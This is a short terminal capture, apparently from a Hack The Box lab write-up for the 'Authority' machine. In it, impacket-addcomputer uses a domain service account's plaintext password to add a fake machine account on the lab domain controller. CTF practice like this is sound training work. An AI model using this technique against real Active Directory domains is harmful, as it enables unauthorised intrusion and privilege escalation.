 ┌──(zerodol㉿kali)-[~/hackthebox/machines/Authority/bloodhound]
└─$ impacket-addcomputer authority.htb/svc_ldap:'lDaP_1n_th3_cle4r!' -dc-ip 10.10.11.222 -computer-name fakeComputer -computer-pass '12
345678'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Successfully added machine account fakeComputer$ with password 12345678.
┌──(zerodol㉿kali)-[~/hackthebox/machines/Authority/bloodhound]
└─$